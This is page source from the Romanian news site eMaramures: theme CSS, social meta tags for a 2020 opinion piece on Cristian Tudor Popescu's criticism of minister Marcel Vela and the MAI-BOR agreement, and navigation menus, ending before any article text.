.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Cristian Tudor Popescu îl atacă dur pe ministrul Marcel Vela. Ce crede gazetarul despre acordul MAI-BOR"/>
  <meta property="og:url" content="https://www.emaramures.ro/cristian-tudor-popescu-il-ataca-dur-pe-ministrul-marcel-vela-ce-crede-gazetarul-despre-acordul-mai-bor/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Acordul încheiat între Biserica Ortodoxă Română și Ministerul Afacerilor Interne a creat controverse atât în rândul autorităților, cât și în rândul cetățenilor. Cum comentează Cristian Tudor Popescu aceste evenimente?

Intervenția telefonică a jurnalistului Cristian Tudor Popescu de miercuri, la D"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2020/02/cristian-tudor-popescu.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2020/02/cristian-tudor-popescu.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2020/02/cristian-tudor-popescu.jpg"/>
  <meta property="article:published_time" content="2020-04-15T17:00:04+03:00"/>
  <meta property="article:modified_time" content="2020-04-15T16:19:12+03:00" />
  <meta property="og:updated_time" content="2020-04-15T16:19:12+03:00" />
  <meta property="article:section" content="Opinii"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Cristian Tudor Popescu îl atacă dur pe ministrul Marcel Vela. Ce crede gazetarul despre acordul MAI-BOR"/>
  <meta itemprop="headline" content="Cristian Tudor Popescu îl atacă dur pe ministrul Marcel Vela. Ce crede gazetarul despre acordul MAI-BOR"/>
  <meta itemprop="description" content="Acordul încheiat între Biserica Ortodoxă Română și Ministerul Afacerilor Interne a creat controverse atât în rândul autorităților, cât și în rândul cetățenilor. Cum comentează Cristian Tudor Popescu aceste evenimente?

Intervenția telefonică a jurnalistului Cristian Tudor Popescu de miercuri, la D"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2020/02/cristian-tudor-popescu.jpg"/>
  <meta itemprop="datePublished" content="2020-04-15"/>
  <meta itemprop="dateModified" content="2020-04-15T16:19:12+03:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Cristian Tudor Popescu îl atacă dur pe ministrul Marcel Vela. Ce crede gazetarul despre acordul MAI-BOR"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/cristian-tudor-popescu-il-ataca-dur-pe-ministrul-marcel-vela-ce-crede-gazetarul-despre-acordul-mai-bor/"/>
  <meta name="twitter:description" content="Acordul încheiat între Biserica Ortodoxă Română și Ministerul Afacerilor Interne a creat controverse atât în rândul autorităților, cât și în rândul cetățenilor. Cum comentează Cristian Tudor Popescu aceste evenimente?

Intervenția telefonică a jurnalistului Cristian Tudor Popescu de miercuri, la D"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2020/02/cristian-tudor-popescu.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-412316 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
